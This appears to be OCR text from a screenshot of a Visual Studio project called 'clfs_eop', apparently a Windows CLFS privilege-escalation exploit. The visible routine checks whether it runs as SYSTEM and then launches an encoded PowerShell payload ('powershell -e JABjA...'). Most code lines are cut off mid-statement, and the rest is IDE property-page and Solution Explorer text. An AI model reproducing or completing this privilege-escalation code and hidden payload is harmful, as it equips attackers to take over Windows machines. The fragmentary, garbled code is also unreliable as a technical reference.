 clfs_eop.cpp
clfs_eop.h
clfs_eop
(Global Scope)
to_trigger()
TCHAR username[500];
DWORD size = 500;
if (GetUserName((TCHAR*)usernam
std::wcout << "ACTUAL USER=
}
else {
std::cerr << "Error: " << G
}
if (strcmp(username, "SYSTEM")
printf("WE ARE SYSTEM\n");
system("powershell -e JABjA
}
else {
printf("NOT SYSTEM\n");
}
exit(1);
return;
}
int main(int argc, TCHAR* argv[])
{
manage_args(argc, argv);
clfs_eop Property Pages
?
Configuration: Active(Release) Platform: All Platforms Configuration Manager...
Configuration Properties
General
Advanced
Debugging
VC++ Directories
C/C++
Linker
Manifest Tool
XML Document Generator
Browse Information
Build Events
Custom Build Step
Code Analysis
Advanced Properties
Target File Extension .exe
Extensions to Delete on Clean *.cdf;*.cache;*.obj;*.obj.enc;*.ilk;*.ipdb;*.iobj;*.resources;*.tlb;*.tli;*.
Build Log File $(IntDir)$(MSBuildProjectName).log
Preferred Build Tool Architecture Default
Use Debug Libraries No
Enable Unity (JUMBO) Build No
Copy Content to OutDir No
Copy Project References to OutDir No
Copy Project References' Symbols to No
Copy C++ Runtime to OutDir No
Use of MFC Use Standard Windows Libraries
Character Set Use Multi-Byte Character Set
Whole Program Optimization Use Link Time Code Generation
MSVC Toolset Version Default
C++/CLI Properties
Common Language Runtime Suppor No Common Language Runtime Support
.NET Target Framework Version
Enable Managed Incremental Build No
Character Set
Tells the compiler to use the specified character set; aids in localization issues.
OK Cancel Apply
Solution Explorer
earch Solution Explorer (Ctrl+;)
Solution 'clfs_eop' (1 of 1 project)
clfs_eop
clfs_eop.cpp
clfs_eop.h
crc32.h
ntos.h
ntoskrnl.lib
Rght Click and select
property